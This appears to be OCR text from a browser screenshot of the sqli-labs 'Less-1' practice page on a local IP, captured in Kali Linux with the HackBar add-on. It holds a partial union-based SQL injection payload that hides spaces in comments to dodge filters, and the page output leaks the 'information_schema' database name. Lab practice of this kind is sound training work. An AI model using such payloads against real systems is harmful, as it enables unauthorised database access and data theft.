 192.168.31.94/Less-1/?id=-1%27/*%!a*/union/*%!a*/select/*%!a*/1,(select/*%!a*/sc
120%
Kali Linux Kali Training Kali Tools 我的钱包-钱包-CSDN Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Loa Spli Run
http://192.168.31.94/Less-1/?id=-
1%27/*%!a*/union/*%!a*/select/*%!a*
/1,(select/*%!a*/schema_name/*%!a*
Auto-Pwn
Enable Post Data
Enable Referer
Welcome Dhakkan
Your Login name:information_schema
Your Password:3
SQLI DUMB SERIES